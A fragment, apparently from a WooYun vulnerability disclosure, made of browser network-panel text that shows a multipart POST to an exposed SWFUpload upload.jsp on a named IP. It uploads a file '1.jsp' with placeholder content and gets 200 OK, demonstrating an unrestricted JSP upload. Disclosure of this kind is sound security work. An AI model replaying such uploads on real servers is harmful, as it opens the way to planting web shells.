 221.6.35.202:8009/tools/SWFUpload/upload.jsp
控制台 HTML CSS 脚本 DOM 网络 Cookies
xhr 清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远
POST upload.jsp 200 OK 221.6.35.202:8009 109 B 221.
头信息 Post 响应 HTML 缓存 Cookies
部分 multipart/form-data
test test
源代码
-----------------------------10590889411476609025732431140
Content-Disposition: form-data; name="test"; filename="1.jsp"
Content-Type: application/octet-stream
test
-----------------------------10590889411476609025732431140--
www.wooyun.org